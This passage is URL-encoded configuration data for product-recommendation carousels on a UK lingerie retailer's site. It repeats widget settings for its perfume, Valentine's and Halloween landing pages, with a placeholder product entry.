22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex 